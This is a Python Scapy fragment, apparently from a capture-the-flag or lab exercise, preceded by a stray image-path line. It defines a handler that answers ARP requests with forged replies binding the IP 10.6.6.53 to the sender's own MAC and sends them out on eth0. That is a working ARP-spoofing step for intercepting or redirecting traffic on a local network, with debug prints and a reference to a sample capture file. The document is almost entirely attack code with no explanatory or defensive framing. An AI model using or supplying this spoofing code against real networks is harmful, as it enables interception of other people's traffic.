 def handle_arp_packets(packet):
    # if arp request, then we need to fill this out to send back our mac as the response
    if ARP in packet and packet[ARP].op == 1:
        print (packet.src)
        print (packet.dst)
        print (packet[ARP].hwsrc)
        print (packet[ARP].psrc)
        print (packet[ARP].hwdst)
        print (packet[ARP].pdst)
        ether_resp = Ether(dst=packet.src, type=0x806, src=macaddr)
        arp_response = ARP(pdst=ipaddr)
        arp_response.op = 2
        arp_response.plen = 4
        arp_response.hwlen = 6
        arp_response.ptype = 0x0800
        arp_response.hwtype = 1
        arp_response.hwsrc = macaddr
        arp_response.psrc = '10.6.6.53'
        arp_response.hwdst = packet.src
        arp_response.pdst = packet[ARP].psrc
        response = ether_resp/arp_response
        print (ipaddr)
        print (macaddr)
        print (response.show())
        sample = rdpcap("../pcaps/arp.pcap")
        print (sample[1].show())
        sendp(response, iface="eth0")